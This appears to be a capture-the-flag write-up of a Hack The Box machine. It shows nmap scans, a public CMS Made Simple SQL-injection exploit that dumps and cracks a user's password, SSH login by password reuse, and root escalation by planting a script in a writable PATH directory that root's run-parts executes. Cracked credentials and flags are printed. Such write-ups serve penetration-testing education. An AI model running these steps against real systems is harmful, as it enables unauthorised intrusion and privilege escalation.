Yes, the machine itself is called writeup. My first step was running nmap:
# nmap 10.10.10.138 Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-03 21:54 CEST Nmap scan report for 10.10.10.138 Host is up (0.021s latency). Not shown: 998 filtered ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open http Nmap done: 1 IP address (1 host up) scanned in 4.74 seconds # nmap -A -p 22,80 10.10.10.138 Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-03 22:06 CEST Nmap scan report for 10.10.10.138 Host is up (0.022s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0) | ssh-hostkey: | 2048 dd:53:10:70:0b:d0:47:0a:e2:7e:4a:b6:42:98:23:c7 (RSA) | 256 37:2e:14:68:ae:b9:c2:34:2b:6e:d9:92:bc:bf:bd:28 (ECDSA) |_ 256 93:ea:a8:40:42:c1:a8:33:85:b3:56:00:62:1c:a0:ab (ED25519) 80/tcp open http Apache httpd 2.4.25 ((Debian)) | http-robots.txt: 1 disallowed entry |_/writeup/ |_http-server-header: Apache/2.4.25 (Debian) |_http-title: Nothing here yet. Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Aggressive OS guesses: Linux 3.10 - 4.11 (92%), Linux 3.12 (92%), Linux 3.13 (92%), Linux 3.13 or 4.2 (92%), Linux 3.16 (92%), Linux 3.16 - 4.6 (92%), Linux 3.18 (92%), Linux 3.2 - 4.9 (92%), Linux 3.8 - 3.11 (92%), Linux 4.2 (92%) No exact OS matches for host (test conditions non-ideal). Network Distance: 2 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 22/tcp) HOP RTT ADDRESS 1 20.28 ms 10.10.12.1 2 20.47 ms 10.10.10.138 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 13.40 seconds
More info gathering of the web service


As you can see CMS Made Simple is being used.
Exploitation of the website
After digging around a bit with sqlmap and Burp without success I searched for an exploit, and voila:
https://packetstormsecurity.com/files/152356/CMS-Made-Simple-SQL-Injection.html
The exploit was also able to crack, so I used rockyou.txt as a wordlist:
# python cmsmadesimple22-sql.py -u http://10.10.10.138/writeup/ -c -w ./rockyou.txt [+] Salt for password found: 5a599ef579066807 [+] Username found: jkr [+] Email found: jkr@writeup.htb [+] Password found: 62def4866937f08cc13bab43bb14e6f7 [+] Password cracked: raykayjay9
Login to cms is protected with a .htaccess file, creds are not valid here. Good that there is a thing called password re-use.
User flag
But ssh worked with the creds:
# ssh jkr@10.10.10.138 jkr@10.10.10.138's password: Linux writeup 4.9.0-8-amd64 x86_64 GNU/Linux The programs included with the Devuan GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Thu Jul 4 14:51:59 2019 from 10.10.12.57 jkr@writeup:~$ jkr@writeup:~$ ls pspy64s user.txt jkr@writeup:~$ cat user.txt d4e493fd4068afc9eb1aa6a55319f978
So user flag was done…
Root flag
For escalating to root I first used exploit suggester and tried the exploits, but without success.
So I did some research and came across a tool called pyspy. For transfering the file I used apache and wget.
jkr@writeup:/tmp$ ./pspy64 ... root 2456 0.0 0.6 108644 6940 ? Ss 15:10 0:00 sshd: jkr [priv] root 2468 0.0 0.0 4276 756 ? S 15:10 0:00 sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new root 2469 0.0 1.0 40364 10348 ? S 15:10 0:00 /usr/bin/python /usr/local/bin/run-parts --lsbsysinit /etc/update-motd.d root 2470 0.0 0.0 4276 732 ? S 15:10 0:00 /bin/sh -i ...

What does that mean? run-parts is executing all files in /usr/local/bin/run-parts. If we can put a file here we win.
The file looks like:
cat /root/root.txt >> /tmp/.testing
Then it is straight forward:
jkr@writeup:/tmp$ vi /usr/local/sbin/run-parts jkr@writeup:/tmp$ chmod +x /usr/local/sbin/run-parts jkr@writeup:/tmp$ ls -al total 4380 drwxrwxrwt 2 root root 4096 Jul 7 16:30 . drwxr-xr-x 22 root root 4096 Apr 19 07:31 .. -rw-r--r-- 1 root root 33 Jul 7 16:30 .testing jkr@writeup:/tmp$ cat .testing eeba47f60b48ef92b734f9b6198d7226
And that was it :).